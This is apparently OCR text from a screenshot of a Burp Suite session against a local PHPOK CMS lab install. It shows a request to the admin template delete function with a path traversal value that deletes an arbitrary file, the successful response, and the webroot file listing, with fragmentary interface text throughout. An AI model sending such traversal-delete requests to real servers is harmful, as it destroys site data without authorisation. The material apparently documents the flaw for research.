 form_co
192.168.248.129/phpok/admin.php?c=index
freight
移动设备上
Burp Suite Professional v1.7.33 - Temporary Project - licensed to surferxyz
Windows 7 x64
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Ale
计算机 本地磁盘 (C:) 用户 l1nk3r 桌面 PHPstudy WWW phpok
1 × ...
组织 打开 共享 打印 新建文件夹
Go Cancel < >
Tar
名称 修改日期 类型
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
admin.php 2018/4/10 19:11 PHP
api.php 2018/4/10 19:11 PHP
favicon.png 2014/7/11 10:32 PNG
index.php 2018/4/10 19:40 PHP
index.txt 2018/6/14 23:04 文本文
LICENSE 2015/12/17 13:36 文件
license.php 2016/6/5 15:05 PHP
LICENSE.zh_cn 2015/12/17 13:40 ZH_CN
phpinfo.php 2018/6/14 16:38 PHP
phpokinstall.php 2018/5/1 20:50 PHP
README.md 2018/3/22 1:12 MD
robots.txt 2016/10/25 18:51 文本文
version.php 2018/6/14 16:31 PHP
web.config 2017/10/23 13:44 CONF
index.txt 修改日期: 2018/6/14 23:04 创建日期: 2018/6/14 23:03
文本文档 大小: 0 字节
Request
Raw Params Headers Hex
GET
/phpok/admin.php?c=tpl&f=delfile&id=1&folder=%2F&title=../../../phpok/ind
ex.txt&_=1528988542649 HTTP/1.1
Host: 192.168.248.129
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
request_type: ajax
X-Requested-With: XMLHttpRequest
Referer: http://192.168.248.129/phpok/admin.php?c=tpl&f=list&id=1
Cookie: PHPSESSION=2nn7ul13alg38sk7c2eavh9qb5
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 14 Jun 2018 15:03:58 GMT
Server: Apache/2.4.23 (Win32) OpenSS
X-Powered-By: PHP/5.4.45
Cache-control: no-store, no-cache, m
post-check=0, pre-check=0
Pramga: no-cache
Expires: Thu, 19 Nov 1981 08:52:00 G
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 31
Connection: close
Content-Type: application/json; char
{"info":"","status":1,"url":""}
res_cont
rescate_
rewrite_
site_con
sql_cont
system_
tag_con
task_con
tpl_cont
会员列表
程序升级
插件中心
项目管理
模块管理
about_content.html
bbs_detail.html
bbs_fabu.html
bbs_index.html
bbs_list.html